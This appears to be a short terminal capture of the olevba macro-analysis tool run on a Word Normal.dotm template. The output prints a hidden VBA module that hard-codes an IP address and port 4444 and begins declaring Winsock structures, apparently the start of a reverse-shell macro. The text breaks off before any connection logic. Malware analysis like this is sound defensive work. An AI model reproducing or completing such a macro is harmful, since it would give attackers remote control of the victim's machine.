 [bash-3.2$ olevba Normal.dotm
olevba 0.60.1 on Python 3.10.13 - http://decalage.info/python/oletools
===============================================================================
FILE: Normal.dotm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
'Coppy
Const ip = "172.20.25.15"
Const port = "4444"

Const INVALID_SOCKET = -1
Const WSADESCRIPTION_LEN = 256
Const SOCKET_ERROR = -1

Private Type WSADATA
    wVersion As Integer
    wHighVersion As Integer
    szDescription(0 To WSADESCRIPTION_LEN) As Byte